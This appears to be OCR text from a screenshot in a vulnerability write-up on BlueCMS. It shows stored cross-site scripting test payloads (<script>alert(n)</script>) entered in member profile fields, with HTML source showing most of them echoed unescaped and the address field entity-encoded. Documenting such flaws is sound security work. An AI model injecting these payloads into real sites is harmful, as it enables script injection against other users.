 Bluecms™
地方门户网站系统
您所在的位置：首页 » 会员个人资料
会员中心
本地新闻
分类信息
充值中心
用户管理
我的个人资料
修改密码
退出登录
网站信息
用户头像：
上传新头像： 选择文件 未选择任何文件
出生日期： 2020-09-24
性 别： 保密 男 女
电子邮件地址： zzz@gmail.com
MSN： <script>alert(1)</script>
QQ： <script>alert(2)</sc
办公电话： <script>alert(3)</sc
家庭电话： <script>alert(4)</sc
手机： <script>alert(5)</sc
地址： <script>alert(6)</script>
确认修改
163 <input type="radio" name="sex" value="2" />
164 女&nbsp;&nbsp; </td>
165 </tr>
166 <tr>
167 <td width="150" align="right">电子邮件地址： </td>
168 <td align="left"><input name="email" type="text" value="zzz@gmail.com" class="inputbox" /></td>
169 </tr>
170 <tr>
171 <td width="150" align="right">MSN：</td>
172 <td align="left"><input name="msn" type="text" value="<script>alert(1)</script>" class="inputbox" />
173 </td>
174 </tr>
175 <tr>
176 <td width="150" align="right">QQ：</td>
177 <td align="left"><input name="qq" type="text" value="<script>alert(2)</sc" class="inputbox" />
178 </td>
179 </tr>
180 <tr>
181 <td width="150" align="right">办公电话：</td>
182 <td align="left"><input name="office_phone" type="text" value="<script>alert(3)</sc" class="inputbox"
183 </td>
184 </tr>
185 <tr>
186 <td width="150" align="right">家庭电话：</td>
187 <td align="left"><input name="home_phone" type="text" value="<script>alert(4)</sc" class="inputbox" />
188 </td>
189 </tr>
190 <tr>
191 <td width="150" align="right">手机：</td>
192 <td align="left"><input name="mobile_phone" type="text" value="<script>alert(5)</sc" class="inputbox"
193 </td>
194 </tr>
地址被实体化编码
195 <tr>
196 <td align="right" width="150">地址：</td>
197 <td align="left"><input name="address" type="text" value="&lt;script&gt;alert(6)&lt;/script&gt;" clas
198 </td>
199 </tr>
200 <tr>